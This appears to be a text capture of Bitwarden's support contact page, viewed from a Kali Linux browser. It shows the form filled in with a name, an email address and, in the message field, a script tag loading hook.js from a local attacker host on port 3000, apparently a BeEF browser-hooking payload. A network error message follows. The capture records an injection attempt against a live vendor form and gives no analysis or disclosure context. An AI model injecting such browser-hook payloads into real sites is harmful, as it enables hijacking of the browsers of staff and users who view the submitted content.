 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bitwarden Personal Business Download Pricing Help Contact Business Sales Get Started Log In
Teams and Enterprise Sales
Contact Our Support Team
For technical, billing, product, and Family/Premium questions.
tortuga
mqpdharshan@gmail.com
Other
<script src="http://10.0.2.15:3000/hook.js"></script>
Whoops, we encountered a problem.
TypeError: NetworkError when attempting to fetch resource.
Help Center
Check out our help center for documentation on how to use
Bitwarden.
Visit help center >
Community Forums
Visit the community forums to discuss product features
with other users and product developers.
Visit community forums >
Live and On-Demand Demonstrations
Save your seat for a business demo and Q&A or watch an
on-demand demo today.
Live demo registration >
Watch it on-demand >
Social Media
Our most active communities!